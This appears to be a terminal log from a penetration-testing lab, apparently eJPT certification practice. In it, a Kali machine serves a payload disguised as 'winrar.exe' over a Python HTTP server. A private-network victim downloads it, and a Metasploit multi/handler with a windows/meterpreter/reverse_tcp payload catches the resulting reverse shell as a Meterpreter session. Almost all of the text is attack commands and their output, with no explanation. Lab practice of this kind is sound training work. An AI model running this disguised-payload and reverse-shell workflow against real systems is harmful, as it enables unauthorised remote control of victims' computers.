 ┌──(kali㉿kali)-[~/certs/ejpt/Windows_Payloads]
└─$ sudo python -m http.server 8080
[sudo] password for kali:
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
192.168.31.131 - - [15/Apr/2023 22:09:41] "GET / HTTP/1.1" 200 -
192.168.31.131 - - [15/Apr/2023 22:09:43] "GET /winrar.exe HTTP/1.1" 200 -
└─$ msfconsole -q 130 ⨯
msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.31.128
LHOST => 192.168.31.128
msf6 exploit(multi/handler) > set LPORT 1234
LPORT => 1234
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.31.128:1234
[*] Sending stage (175686 bytes) to 192.168.31.131
[*] Meterpreter session 1 opened (192.168.31.128:1234 -> 192.168.31.131:49178
) at 2023-04-15 22:10:24 +0200
meterpreter >